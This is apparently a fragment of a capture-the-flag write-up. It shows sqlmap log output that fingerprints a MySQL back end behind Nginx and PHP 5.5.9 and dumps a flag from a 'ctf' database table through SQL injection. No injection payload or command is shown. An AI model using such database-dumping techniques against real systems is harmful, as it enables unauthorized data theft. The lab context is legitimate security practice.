 [12:06:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL >= 4.1
[12:06:51] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[12:06:51] [INFO] used SQL query returns 1 entries
[12:06:51] [INFO] retrieved: flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1}
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1} |
+--------------------------------------------+